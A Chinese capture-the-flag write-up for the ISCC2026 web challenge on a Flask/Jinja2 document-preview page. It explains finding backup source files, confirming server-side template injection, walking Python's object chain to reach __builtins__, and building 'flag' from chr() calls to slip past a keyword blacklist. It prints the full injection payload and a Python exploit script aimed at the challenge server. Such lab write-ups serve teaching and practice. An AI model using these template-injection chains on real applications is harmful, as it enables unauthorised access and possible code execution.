ISCC2026 WriteUp企业公文套红预览系统web

解题思路
1. 信息收集

题目地址39.105.213.28:49104，一个公文信息展示页面，显示标题、发文单位、文号等信息。查看页面 HTML 源码，发现注释中有index.php.bak 和 app.py.bak 两个备份文件名。
所以访问 /backup/index.php.bak 可以看到 PHP 版本的提示代码。其中 $compat_note 的内容是提示："输入内容一定要按照模板来，有一套模板就足够了；如果字符显示出了问题，还是按老办法从空字符串对象''一路往上看，不要投机取巧跳过步骤，按最基本的来就行。"说明利用空字符串 '' 进行对象链构造的利用思路。

访问 /backup/app.py.bak 有后端 build_doc() 源码。该构造了一个字典对象，包含 title、department、doc_no、date、summary、flag 。确认 flag 存储在 doc 字典中，需要通过模板表达式 doc.get("flag") 来取。


2. SSTI

首页进入"进入预览"。页面有文本输入框和提交按钮。响应头中 Server 字段为 Werkzeug/Python，说明后端是 Python Flask 框架。在文本框中可以提交模板表达式，后端使用 Jinja2 引擎渲染。先测试正常模板变量：输入 {{doc.get("title")}} 并提交。页面返回"关于进一步规范企业公文套红预览流程的通知"，说明模板表达式正常执行。

再直接获取 flag：输入 {{doc.get("flag")}} 提交，显示模板已被拦截。说明服务端对 "flag" 做了黑名单过滤，需要绕过。
3. 绕过关键字过滤
根据 index.php.bak 中的提示"从空字符串对象''一路往上看"，
输入 {{''.__class__.__base__.__subclasses__()}} 提交后，返回结果中可以看到在第 117 ，存在一个 BuiltinBridge 类。


访问 BuiltinBridge 类的 __init__ 方法的全局变量：
输入 {{''.__class__.__base__.__subclasses__()[117].__init__.__globals__}} 提交。显示该类的全局作用域暴露了 __builtins__，其中包含 chr 函数。


利用 chr() 函数动态拼接字符串来绕过 "flag" 关键字过滤chr(102)=="f", chr(108)=="l", chr(97)=="a", chr(103)=="g"。 doc.get(chr(102)+chr(108)+chr(97)+chr(103)) 等价于 doc.get("flag")，payload 中不出现明文字符串 "flag"，从而绕过黑名单。
在文本框中提交完整的 payload 后，页面显示 flag 内容。

{{doc.get(''.__class__.__base__.__subclasses__()[117].__init__.__globals__['__builtins__']['chr'](102)+''.__class__.__base__.__subclasses__()[117].__init__.__globals__['__builtins__']['chr'](108)+''.__class__.__base__.__subclasses__()[117].__init__.__globals__['__builtins__']['chr'](97)+''.__class__.__base__.__subclasses__()[117].__init__.__globals__['__builtins__']['chr'](103))}}

ISCC{enterprise_red_doc_preview}
脚本执行如上

Exp
# -*- coding: utf-8 -*-
import html
import re
import requests
url = "http://39.105.213.28:49104/preview"
# 对象链定位到 BuiltinBridge 类的 chr 函数
chain = "''.__class__.__base__.__subclasses__()[117].__init__.__globals__['__builtins__']['chr']"
# 用 chr() 拼接 "flag" 四个字母绕过关键字过滤
# chr(102)='f', chr(108)='l', chr(97)='a', chr(103)='g'
payload = "{{doc.get(%s(102)+%s(108)+%s(97)+%s(103))}}" % (
chain, chain, chain, chain,
)
resp = requests.post(url, data={"tpl": payload}, timeout=10)
# 从返回的 HTML 中提取 <pre> 标签内的内容
match = re.search(r"<pre>(.*?)</pre>", resp.text, re.S)
if match:
result = html.unescape(match.group(1)).strip()
print(f"Flag: {result}")
else:
print("未找到 flag，响应内容：")
print(resp.text)

